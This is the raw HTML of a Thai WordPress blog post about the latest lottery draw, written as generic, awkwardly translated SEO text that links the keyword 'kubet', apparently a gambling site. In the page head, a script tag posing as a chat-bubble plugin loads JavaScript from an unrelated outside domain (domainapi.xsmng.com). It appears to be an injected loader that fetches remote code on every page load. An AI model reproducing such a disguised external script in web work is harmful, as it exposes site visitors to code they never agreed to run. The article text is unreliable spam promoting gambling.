<link rel='stylesheet' id='chat-bubble-style-css' href='https://hrf.report/wp-content/plugins/wp-chat-bubble-th/css/chat-bubble.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://hrf.report/wp-content/themes/newscrunch/assets/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscrunch-menu-css-css' href='https://hrf.report/wp-content/themes/newscrunch/assets/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://hrf.report/wp-content/themes/newscrunch/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscrunch-style-css' href='https://hrf.report/wp-content/themes/newscrunch/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hrf.report/wp-content/themes/newscrunch/assets/css/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscrunch-dark-css' href='https://hrf.report/wp-content/themes/newscrunch/assets/css/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscrunch-default-css' href='https://hrf.report/wp-content/themes/newscrunch/assets/css/default.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://domainapi.xsmng.com/polls/js/client/index.js?ver=6.9" id="chat-bubble-script-click-js"></script>
<script type="text/javascript" src="https://hrf.report/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hrf.report/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hrf.report/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hrf.report/wp-json/wp/v2/posts/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hrf.report/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hrf.report/?p=18' />
		<style>
			.custom-logo, .dark-custom-logo{
				width: 250px; 
				height: auto;
			}
			@media only screen and (max-width: 992px){
			.custom-logo, .dark-custom-logo{
				width: 200px; 
				height: auto;
			}}
			@media only screen and (max-width: 500px){
			.custom-logo, .dark-custom-logo{
				width: 150px; 
				height: auto;
			}}
		</style>
				
		        <style>
            body .header-sidebar .spnc-left .head-contact-info li.header-date .date {
                color: #;
            }
            body .header-sidebar .spnc-left .head-contact-info li.header-time .time {
                color: #;
            }
        </style>
                    <style type="text/css">
                    body.newscrunch #page .spnc-cat-links a.newscrunch_category_%e0%b8%ab%e0%b8%a7%e0%b8%a2                        {
                            background: #669c9b;
                        }
                    body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_%e0%b8%ab%e0%b8%a7%e0%b8%a2                            {
                                color: #669c9b;
                            }
                </style>
                    <style>
            body .header-sidebar .widget .custom-social-icons li a {
                color: #;
                background-color: #;
            }
            body .header-sidebar .widget .custom-social-icons li > a:hover {
                color: #;
                background-color: #;
            }
            body.newscrunch-plus .header-sidebar .spnc-date-social.spnc-right .custom-date-social-icons li a {
                color: #;
            }
            body.newscrunch-plus .header-sidebar .spnc-date-social.spnc-right .custom-date-social-icons li a:hover {
                color: #;
            }
        </style>
            <style>
            body .custom-logo-link-url .site-title a, [data-theme="spnc_dark"] .custom-logo-link-url .site-title a,body .header-5 .custom-logo-link-url .site-title a,body .header-4 .custom-logo-link-url .site-title a,[data-theme="spnc_dark"]  body .header-5 .custom-logo-link-url .site-title a,[data-theme="spnc_dark"]  body .header-4 .custom-logo-link-url .site-title a {
                color: #;
            }
            body .custom-logo-link-url .site-title a:hover,body .header-5 .custom-logo-link-url .site-title a:hover,body .header-4 .custom-logo-link-url .site-title a:hover,[data-theme="spnc_dark"] body .header-5 .custom-logo-link-url .site-title a:hover,[data-theme="spnc_dark"] body .header-4 .custom-logo-link-url .site-title a:hover  {
                color: #;
            }
            body .custom-logo-link-url .site-description,[data-theme="spnc_dark"] .custom-logo-link-url .site-description,body .header-5 .custom-logo-link-url .site-description,body .header-4 .custom-logo-link-url .site-description,[data-theme="spnc_dark"] body .header-5 .custom-logo-link-url .site-description,[data-theme="spnc_dark"] body .header-4 .custom-logo-link-url .site-description {
                color: #;
            }
        </style>
            <style>
              body .header-4 .spnc-custom .spnc-nav li > a,body .header-5 .spnc-custom .spnc-nav li > a,body .header-6 .spnc-custom .spnc-nav li > a, body .header-7 .spnc-custom .spnc-nav li > a, body .spnc-nav > li.parent-menu a, body .spnc-custom .spnc-nav .dropdown.open > a,
            body .spnc-custom .spnc-nav li > a,[data-theme="spnc_dark"] body .spnc-nav > li.parent-menu a,
            [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown.open > a,[data-theme="spnc_dark"] body .spnc-custom .spnc-nav li > a {
                color: #;
            }
            .header-6 .spnc-custom .spnc-nav li > a:before,[data-theme="spnc_dark"] .header-6 .spnc-custom .spnc-nav li > a:before{
               background-color: #;
            }
            body .spnc-nav > li.parent-menu a:hover, body .spnc-custom .spnc-nav .open > a:hover, body .spnc-custom .spnc-nav .open.active > a:hover,[data-theme="spnc_dark"] body .spnc-nav > li.parent-menu a:hover, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .open > a:hover, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .open.active > a:hover {
                color: #;
            }

            [data-theme="spnc_dark"] body .spnc-nav > li.parent-menu a:hover, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown.open > a:hover, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav li > a:hover{
                color: #;
            }
            body.newscrunch .spnc-custom .spnc-nav > li > a:focus, body.newscrunch .spnc-custom .spnc-nav > li > a:hover, body.newscrunch .spnc-custom .spnc-nav .open > a, body.newscrunch .spnc-custom .spnc-nav .open > a:focus, body.newscrunch .spnc-custom .spnc-nav .open > a:hover,
            [data-theme="spnc_dark"] body.newscrunch .header-4 .spnc-custom .spnc-nav li > a:hover, [data-theme="spnc_dark"] body .header-4 .spnc-custom .spnc-nav .open > a,[data-theme="spnc_dark"] body .header-4 .spnc-custom .spnc-nav .dropdown.open > a:hover,[data-theme="spnc_dark"] body.newscrunch .spnc-custom .spnc-nav .open > a,[data-theme="spnc_dark"] body .header-7 .spnc-nav > li.parent-menu a:hover, [data-theme="spnc_dark"] body .header-7 .spnc-custom .spnc-nav .dropdown.open > a:hover,body.newscrunch .spnc-custom .spnc-nav.nav > li > a:hover, body.newscrunch .spnc-custom .spnc-nav.nav > li > a:focus,[data-theme="spnc_dark"] body.newscrunch .spnc-custom .spnc-nav.nav > li > a:focus,[data-theme="spnc_dark"] body .spnc-nav > li.parent-menu .dropdown-menu a:focus{
                color: #;
            }
            body .spnc-custom .spnc-nav > .active > a, body .spnc-custom .spnc-nav .open .dropdown-menu > .active > a, .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover, .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:focus, .spnc-custom .spnc-nav > .active > a, .spnc-custom .spnc-nav > .active > a:hover, body .spnc-custom .spnc-nav > .active.open > a,body .spnc-custom .spnc-nav > .active > a:hover,[data-theme="spnc_dark"] body .spnc-custom .spnc-nav .open .dropdown-menu > .active > a  {
                color: #;
            }

           body.newscrunch .spnc-custom .spnc-nav > .active > a:hover,body.newscrunch .spnc-custom .spnc-nav > .active > a, body.newscrunch .spnc-custom .spnc-nav > .active > a:focus, body.newscrunch .spnc-custom .spnc-nav > li.parent-menu.active > a:hover, .spnc-custom .spnc-nav li.active > a:hover,body.newscrunch .spnc-custom .spnc-nav .dropdown-menu > .active > a:hover, body.newscrunch .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover,[data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown.open.active > a,[data-theme="spnc_dark"] body.newscrunch .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover,[data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown.open.active > a:hover,body .spnc-wrapper .header-2 .spnc-custom .spnc-nav > .active > a, body .spnc-wrapper .header-2 .spnc-custom .spnc-nav > .active > a:hover, body .spnc-wrapper .header-2 .spnc-custom .spnc-nav > .active > a:focus {
                color: #;
            }
            .header-6 .spnc-custom .spnc-nav li > a:hover:before{
                background-color: #;
            }
            body .spnc-wrapper .header-2 .spnc-custom .spnc-nav li.active > a:after,body .spnc-wrapper .header-2 .spnc-custom .spnc-nav li.active > a:before,body .spnc-wrapper .header-2 .spnc-custom .spnc-nav li.active > a:hover:after,body .spnc-wrapper .header-2 .spnc-custom .spnc-nav li.active > a:hover:before, body.newscrunch .header-2 .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover:after,.header-3 .spnc-custom .spnc-nav li.active > a:after, .header-3 .spnc-custom .spnc-nav li.active > a:before,.header-3 .spnc-custom .spnc-nav li.active > a:hover:after, .header-3 .spnc-custom .spnc-nav li.active > a:hover:before, body.newscrunch .header-3 .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover:after,.header-5 .spnc-custom .spnc-nav li.active > a:before,.header-6 .spnc-custom .spnc-nav .dropdown-menu li.active > a:before,.header-6 .spnc-custom .spnc-nav li.active > a:before,.header-6 .spnc-custom .spnc-nav .dropdown-menu li.active > a:hover:before{
               background-color: #;
           }
           body .spnc-wrapper .header-2 .spnc-custom .spnc-nav li a:hover:after,body .spnc-wrapper .header-2 .spnc-custom .spnc-nav li a:hover:before,.header-3 .spnc-custom .spnc-nav li a:hover:after, .header-3 .spnc-custom .spnc-nav li a:hover:before, .header-5 .spnc-custom .spnc-nav li a:hover:before, .header-6 .spnc-custom .spnc-nav li a:hover:before{
               background-color: #;
           }
            body .spnc-custom .dropdown-menu, body .spnc-custom .open .dropdown-menu,.header-6 .spnc-custom .spnc-nav .dropdown-menu li > a:before {
                background-color: #21202e;
            }
            body .spnc-custom .dropdown-menu > li > a, body .spnc-custom .spnc-nav .open .dropdown-menu > a, body .spnc-custom .spnc-nav .dropdown-menu .open > a,[data-theme="spnc_dark"] body .spnc-custom .dropdown-menu > li > a, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .open .dropdown-menu > a, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown-menu .open > a,[data-theme="spnc_dark"] body .spnc-nav > li.parent-menu .dropdown-menu a,body .header-4 .spnc-custom .dropdown-menu > li > a,body .header-5 .spnc-custom .dropdown-menu > li > a,body .header-6 .spnc-custom .dropdown-menu > li > a , body .header-7 .spnc-custom .dropdown-menu > li > a {
                color: #d5d5d5;
                -webkit-text-fill-color: unset;
            }
            .header-6 .spnc-custom .spnc-nav .dropdown-menu li > a:before {
                background-color: #d5d5d5;
            }
            body .spnc-custom .spnc-nav .dropdown-menu > li > a:hover, body .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover,[data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown-menu > li > a:hover, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover,[data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown-menu .dropdown.open > a:hover, .header-4 .spnc-custom .spnc-nav .dropdown-menu .open > a:hover,[data-theme="spnc_dark"] body.newscrunch .header-4 .spnc-custom .spnc-nav .dropdown-menu li> a:hover ,.header-5 .spnc-custom .spnc-nav .dropdown-menu .open > a:hover,body.newscrunch .spnc-custom .spnc-nav .open > .dropdown-menu  a:hover {
                color: #ffffff;
                -webkit-text-fill-color: unset;
            }
            body .spnc-wrapper .header-2 .spnc-custom .spnc-nav .dropdown-menu li a:hover:after, .header-3 .spnc-custom .spnc-nav .dropdown-menu li a:hover:after,.header-6 .spnc-custom .spnc-nav .dropdown-menu li > a:hover:before{
                background-color: #ffffff;
            }
            @media (max-width: 1100px){
                body.newscrunch .spnc-custom .spnc-nav.nav > li.active > a{
                     color: #;
                }
                body .spnc-custom .spnc-nav.nav li > a, body .spnc-custom .spnc-nav.nav li > a{ color: #; }
                body .spnc-custom .dropdown-menu > li > a,  body .spnc-nav > li.parent-menu .dropdown-menu a{
                     color: #D5D5D5;
                }
                body .spnc-custom .dropdown-menu > li > a:hover,  body .spnc-nav > li.parent-menu .dropdown-menu a: hover{
                    color: #FFFFFF;
                }
                body .spnc-custom .spnc-nav .open .dropdown-menu > .active > a{
                     color: #;
                }
                body .spnc-custom .spnc-nav.nav .dropdown-menu > .active > a, body .spnc-custom .spnc-nav.nav .dropdown-menu > .active > a:hover, body .spnc-custom .spnc-nav.nav .dropdown-menu > .active > a:focus{
                    color: #;
                }
                body.newscrunch .spnc-custom .spnc-nav li > a.search-icon{
                   color: #bbb;
                }
            }
        </style>
            <style>
            body .site-info {
                background-color: #000000;
            }
            body .site-footer .site-info .footer-nav li a, body .site-footer .site-info .footer-nav li a {
                color: #ffffff;
            }
            body .site-footer .site-info .footer-nav li a:hover, body .site-footer .site-info .footer-nav li a:hover {
                color: #;
            }
            body .site-info p.copyright-section {
                color: #878e94;
            }
            body .site-info p.copyright-section a {
                color: #ffffff;
            }
            body .site-info p.copyright-section a:hover {
                color: #;
            }
        </style>
     
        <style type="text/css">
         .header-sidebar.header-1 .spnc-custom .spnc-navbar { padding: 0; }
        </style>
                <style type="text/css">
            .header-sidebar.header-1 .spnc-navbar .spnc-container {border-radius: 0;}
            .header-sidebar.header-1 .spnc-custom .spnc-navbar{border-radius: 0;}
        </style> 
    	</head>

	    <body class="wp-singular post-template-default single single-post postid-18 single-format-standard wp-theme-newscrunch wide newscrunch" itemtype='https://schema.org/Blog' itemscope='itemscope'>
		  
<div class="spnc-wrapper  spnc-btn-1" id="wrapper">
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header class="header-sidebar spncp-common-hp header-2" itemscope itemtype="http://schema.org/WPHeader">
	<div class="spnc-topbar">
	<div class="spnc-container">
				<aside class="widget spnc-left">
			<ul class="head-contact-info">
									<li class="header-date"><i class='far fa-calendar-alt'></i><span class="date">January 21, 2026</span></li>
									<li class="header-time"><i class="far fa-regular fa-clock"></i><span class="time newscrunch-topbar-time"></span></li>
							</ul>
		</aside>
				<aside class="widget spnc-right">
			<ul class="custom-social-icons">
						                    <li>
		                      <a target='_blank' href="#" title="facebook-f"><i class="fab fa-facebook-f"></i></a>
		                    </li>
				     			                    <li>
		                      <a target='_blank' href="#" title="twitter"><i class="fab fa-twitter"></i></a>
		                    </li>
				     			                    <li>
		                      <a target='_blank' href="#" title="dribbble"><i class="fab fa-dribbble"></i></a>
		                    </li>
				     			                    <li>
		                      <a target='_blank' href="#" title="instagram"><i class="fab fa-instagram"></i></a>
		                    </li>
				     			                    <li>
		                      <a target='_blank' href="#" title="youtube"><i class="fab fa-youtube"></i></a>
		                    </li>
				     				</ul>
		</aside>
			</div>
</div>
	<nav class="spnc spnc-custom  trsprnt-menu" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
		<div class="spnc-navbar">
			<div class="spnc-container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="spnc-header">
					<!-- Light Layout default logo -->
											<div class="custom-logo-link-url">
															<h2 class="site-title" itemprop="name">
									<a class="site-title-name" href="https://hrf.report/" rel="home" style="outline: none;" itemprop="url" title="hrf.report">hrf.report</a>
								</h2>
													</div>
									   	<button id="spnc-toggle" class="spnc-toggle" data-toggle="collapse" type="button"
							aria-controls="menu" aria-expanded="false" name="Menu"><i class="fas fa-bars"></i>
					</button>
				</div>

				<!-- Collect the nav links, forms, and other content for toggling -->


				<div class="collapse spnc-collapse" id="custom-collapse">
					<div class="ml-auto">
						<ul class="nav spnc-nav spnc-right "><li class="menu-item"><a href="https://hrf.report/" title="Home">Home</a></li></ul>
					</div>
					<div class=spnc-head-wrap>
				<div class="spnc-header-right">
										<ul class="nav spnc-nav">					         
				         <li class="menu-item dropdown">
								<a href="#searchbar_fullscreen" class="search-icon" aria-haspopup="true" aria-expanded="false" title="Search"><i class="fas fa-search"></i></a>
							</li>
					</ul>
					<div id="searchbar_fullscreen">
						<button type="button" class="close">×</button>
						<form method="get" id="searchform" autocomplete="off" class="search-form" action="https://hrf.report/">
						<label>
							<input autofocus type="search" class="search-field" placeholder="Search" value="" name="s" id="s" autofocus>
						</label>
						<input type="submit" class="search-submit btn" value="Search">
						</form>
					</div>
									
				<div class="spnc-dark-layout menu-item">
					<a class="spnc-dark-icon" id="spnc-layout-icon" href="#" title="Dark Light Layout"><i class="fas fa-solid fa-moon"></i></a>
				</div>
								
		      </div>
		      						      <div class="spnc-widget-toggle menu-item">
					<a class="spnc-toggle-icon" onclick="spncOpenPanel()" href="#" title="Toggle Icon"><i class="fas fa-bars"></i></a>
				</div>
				
			
			</div>
				</div><!-- /.spnc-collapse -->
			</div><!-- /.spnc-container-fluid -->
		</div><!-- /.spnc-navbar -->
	</nav>
	<!--/Logo & Menu Section-->
</header>
<!-- Sidebar panel-->
<div id="spnc_panelSidebar" class="spnc_sidebar_panel">
	<a href="javascript:void(0)" class="spnc_closebtn" onclick="spncClosePanel()" title="Close Icon">×</a>
		<div class="spnc-right-sidebar">
			<div class="spnc-sidebar" id="spnc-sidebar-panel-fixed">
		    	<div class="right-sidebar">      
					        
				</div>
			</div>
		</div>
</div>
<!-- /Sidebar panel-->        
<div class="clrfix"></div>			<section data-wow-delay=".8s" class="wow-callback zoomIn page-title-section"  >
				<div class="breadcrumb-overlay"></div>
				<div class="spnc-container">
					<div class="spnc-row">
					<div class="spnc-col-8 parallel">		    	<div class="page-title  ">
		    				        		<h1>หวยงวดที่แล้ว การออกรางวัลลอตเตอรี่ครั้งสุดท้าย</h1>		    				        </div>
		    </div><div class="spnc-col-8 parallel"><ul class="page-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
					           					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span><span><a href="https://hrf.report/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">หวยงวดที่แล้ว การออกรางวัลลอตเตอรี่ครั้งสุดท้าย</span></span></li>
					           				</ul></div>				    </div>
				</div>
			</section>
		<section class="spnc-container spnc-single-post " id="content">
        <div class="spnc-row"> 
        <div class="spnc-col-1"><div class="spnc-blog-wrapper"><article data-wow-delay=".8s" itemscope itemtype="https://schema.org/Article" id="post-18" class="spnc-post wow-callback zoomIn post-18 post type-post status-publish format-standard has-post-thumbnail hentry category-1" >
		<div class="spnc-post-overlay">
					<figure class="spnc-post-thumbnail">
			<img width="2560" height="1340" src="https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-scaled.jpg" class="img-fluid wp-post-image" alt="หวยงวดที่แล้ว" itemprop="image" decoding="async" fetchpriority="high" srcset="https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-scaled.jpg 2560w, https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-300x157.jpg 300w, https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-1024x536.jpg 1024w, https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-768x402.jpg 768w, https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-1536x804.jpg 1536w, https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-2048x1072.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />			</figure>
			</div>
	    <div class="spnc-post-content">
        <div class="spnc-entry-meta">
        	<!-- Post Category -->
        	<span itemprop="about" class="spnc-cat-links">		  	<a href="https://hrf.report/category/%e0%b8%ab%e0%b8%a7%e0%b8%a2/" class="newscrunch_category_%e0%b8%ab%e0%b8%a7%e0%b8%a2" title="หวย">หวย</a>
		  	</span>			<!-- Post Tag -->
			 			
    		<!-- Post Author -->
    						<span itemprop="author" class="spnc-author">
				<i class="fas fa-solid fa-user"></i>
					<a  itemprop="url" href="https://hrf.report/author/admin/" title="Posts by admin">
	                admin</a>
	            </span>				            
			      		<!-- Post Date -->
    			            <span class="spnc-date">	
	            	<i class="fas fa-solid fa-clock"></i>
					<a  itemprop="url" href="https://hrf.report/2023/12" title="date-time">
					   <time itemprop="datePublished" class="entry-date">December 25, 2023</time>
					</a>
				</span>
			        </div>
        <header class="entry-header">
			<h4 itemprop="name" class="spnc-entry-title">
				หวยงวดที่แล้ว การออกรางวัลลอตเตอรี่ครั้งสุดท้าย			</h4>                                                  
		</header>
        <div itemprop="articleBody" class="spnc-entry-content">
            
<p><strong><a href="https://hrf.report/">kubet</a></strong> หวยงวดที่แล้ว การออกรางวัลลอตเตอรี่ครั้งสุดท้าย ลอตเตอรี่เป็นแหล่งของความตื่นเต้น ความคาดหมาย และความหวังสำหรับผู้คนจำนวนนับไม่ถ้วนทั่วโลก ด้วยคำมั่นสัญญาที่จะมอบรางวัลที่เปลี่ยนแปลงชีวิตและความฝันที่เป็นจริง การออกรางวัลลอตเตอรี่มีพลังในการดึงดูดจินตนาการและนำชุมชนมารวมกัน ในบทความนี้ เราจะเจาะลึกโลกของการออกรางวัลลอตเตอรี่ครั้งล่าสุด สำรวจความคาดหมาย ผู้ถูกรางวัล และผลกระทบที่เหตุการณ์เหล่านี้มีต่อชีวิตของผู้คน</p>



<h2 class="wp-block-heading">ความตื่นเต้นของการจับรางวัลครั้งสุดท้าย</h2>



<p>การออกรางวัลลอตเตอรี่ครั้งสุดท้ายในเกมหรือซีรีส์ใดก็ตามเป็นกิจกรรมที่ให้ความรู้สึกตื่นเต้นที่ไม่เหมือนใคร มันแสดงถึงจุดสุดยอดของการซื้อตั๋วหลายสัปดาห์หรือหลายเดือน โดยแต่ละรายการมีความเป็นไปได้ที่จะเปลี่ยนแปลงชีวิตของบุคคล เมื่อใกล้ถึงวันจับรางวัลครั้งสุดท้าย ยอดขายตั๋วมักจะพุ่งสูงขึ้น และบทสนทนาก็พลุกพล่านพร้อมการคาดเดาว่าใครคือผู้โชคดี</p>



<p>ความคาดหมายที่นำไปสู่การจับรางวัลครั้งสุดท้ายนั้นชัดเจน เพื่อน สมาชิกในครอบครัว และเพื่อนร่วมงานคุยกันถึงแผนการของพวกเขาสำหรับโชคลาภที่อาจเกิดขึ้น และบรรยากาศก็เต็มไปด้วยความตื่นเต้นและความฝัน สำหรับหลายๆ คน นี่เป็นช่วงเวลาแห่งความหวังและการมองโลกในแง่ดี เมื่อพวกเขาจินตนาการว่าพวกเขาจะทำอะไรหากถูกเรียกหมายเลข</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="536" src="https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-1-1024x536.jpg" alt="" class="wp-image-33" srcset="https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-1-1024x536.jpg 1024w, https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-1-300x157.jpg 300w, https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-1-768x402.jpg 768w, https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-1-1536x804.jpg 1536w, https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-1-2048x1072.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">ช่วงเวลาที่ชนะ</h2>



<p>เมื่อการออกรางวัลลอตเตอรี่ครั้งสุดท้ายเกิดขึ้น ช่วงเวลาที่นำไปสู่การประกาศหมายเลขที่ออกจะถูกตั้งข้อสงสัย ผู้คนนับล้านเข้ามาดู ไม่ว่าจะเป็นทางโทรทัศน์ วิทยุ หรือออนไลน์ เพื่อเป็นสักขีพยานในผลลัพธ์ การจับฉลากเป็นภาพที่น่าตื่นตา และแต่ละหมายเลขที่ตรงกับหมายเลขบนตั๋วจะได้รับเสียงเชียร์ เสียงโห่ร้อง และเสียงโห่ร้องด้วยความยินดีจากผู้ที่ติดตามมา</p>



<p><strong><a href="https://hrf.report/หวยขึ้นเงินได้กี่วัน/">หวยงวดที่แล้ว</a></strong> สำหรับผู้ถูกรางวัล ลอตเตอรี่งวดสุดท้ายถือเป็นช่วงเวลาแห่งการเปลี่ยนแปลงชีวิต พวกเขาอาจซื้อตั๋วด้วยความตั้งใจหรือเล่นอย่างซื่อสัตย์มาหลายปี แต่ไม่ว่าประวัติของพวกเขากับเกมนี้จะเป็นเช่นไร ชัยชนะก็ยังหอมหวาน เป็นช่วงเวลาที่สามารถลบความกังวลทางการเงิน เติมเต็มความฝันตลอดชีวิต และมอบโอกาสในการสร้างผลกระทบเชิงบวกต่อโลก</p>



<h2 class="wp-block-heading">ผลกระทบของการชนะ</h2>



<p>การถูกรางวัลลอตเตอรี่จากงวดที่แล้วไม่ใช่แค่เพื่อผลประโยชน์ส่วนตัวเท่านั้น มันสามารถส่งผลกระทบในวงกว้างต่อชุมชนและงานการกุศล ผู้ชนะหลายคนเลือกที่จะแบ่งปันความมั่งคั่งที่เพิ่งค้นพบกับคนที่คุณรัก สนับสนุนสิ่งที่พวกเขาหลงใหล และลงทุนในธุรกิจและโครงการในท้องถิ่น ความเอื้ออาทรนี้มักจะขยายไปไกลกว่าครอบครัวและเพื่อนฝูง ซึ่งเป็นประโยชน์ต่อทั้งชุมชน</p>



<p>ในบางกรณี ผู้ถูกรางวัลลอตเตอรีจะก่อตั้งมูลนิธิการกุศลหรือบริจาคเงินให้กับองค์กรที่มีอยู่ ซึ่งเป็นการสร้างมรดกแห่งความใจบุญที่ยั่งยืน ผลกระทบของชัยชนะสามารถขยายไปถึงทุนการศึกษา การวิจัยทางการแพทย์ และความริเริ่มในการพัฒนาชุมชน</p>



<h2 class="wp-block-heading">ความท้าทายและความรับผิดชอบ</h2>



<p>แม้ว่าการถูกรางวัลลอตเตอรี่จะเป็นประสบการณ์ที่เปลี่ยนแปลงชีวิตอย่างไม่ต้องสงสัย แต่ก็ยังมาพร้อมกับความท้าทายและความรับผิดชอบในตัวมันเอง การจัดการโชคลาภกะทันหันต้องมีการวางแผนอย่างรอบคอบและคำแนะนำทางการเงิน ผู้ชนะจะต้องพิจารณาผลกระทบทางภาษี กลยุทธ์การลงทุน และวิธีการรักษาความมั่งคั่งที่เพิ่งค้นพบในระยะยาว</p>



<p>ยิ่งกว่านั้นชื่อเสียงที่เพิ่งค้นพบซึ่งมักจะมาพร้อมกับการถูกลอตเตอรีสามารถล้นหลามได้ ผู้ชนะหลายคนพบว่าตนเองอยู่ในสายตาของสาธารณชน โดยต้องเผชิญกับคำร้องขอสัมภาษณ์ คำแนะนำทางการเงิน และแม้แต่คำร้องขอความช่วยเหลือทางการเงินจากคนแปลกหน้า การควบคุมความสนใจที่เพิ่งค้นพบนี้อาจเป็นเรื่องท้าทายในตัวมันเอง</p>



<p>หวยงวดสุดท้ายเป็นจุดสุดยอดของความหวัง ความคาดหมาย และความฝัน มันแสดงถึงจุดไคลแม็กซ์ที่น่าตื่นเต้นของเกมลอตเตอรี่ ซึ่งผู้ถูกรางวัลจะมีโอกาสเปลี่ยนแปลงชีวิตของตนเองและชีวิตของผู้อื่น แม้ว่าความตื่นเต้นในการชนะจะปฏิเสธไม่ได้ แต่ก็ยังนำมาซึ่งความรับผิดชอบและความท้าทายที่สำคัญอีกด้วย</p>



<p>สำหรับผู้ที่ได้เข้าร่วมลอตเตอรี่ ไม่ว่าจะเป็นผู้เล่นทั่วไปหรือผู้ซื้อสลากเป็นครั้งคราว การออกรางวัลงวดสุดท้ายเป็นการย้ำเตือนถึงพลังแห่งความเป็นไปได้และเสน่ห์อันยาวนานของเกมเสี่ยงโชค เป็นเครื่องพิสูจน์ถึงความฝันที่อยู่ในตัวเราทุกคน ที่รอคอยช่วงเวลาที่โชคและโชคชะตามาบรรจบกันเพื่อสร้างประสบการณ์ที่เปลี่ยนแปลงชีวิต</p>
        </div>
    </div>
    </article>     
		<article class="spnc-pagination-single paginatn_desgn-1">
						<div class="spnc-post-previous">
				<div class="spnc-post-content">
					<a href="https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a7%e0%b8%b1%e0%b8%99/" title="Previous post">Previous post</a>
					<h4 class="spnc-entry-title">
						<a href="https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a7%e0%b8%b1%e0%b8%99/" title="หวยขึ้นเงินได้กี่วัน คุณสามารถรอได้กี่วันเพื่อรับรางวัลลอตเตอรี่ของคุณ?">หวยขึ้นเงินได้กี่วัน คุณสามารถรอได้กี่วันเพื่อรับรางวัลลอตเตอรี่ของคุณ?</a>
					</h4>
				</div>
				<a href="https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a7%e0%b8%b1%e0%b8%99/" class="spnc_prvs_arrow" title="Previous post arrow"><i class="fa-solid fa-angle-left"></i></a>
			</div>
						<div class="spnc-post-next">
				<div class="spnc-post-content">
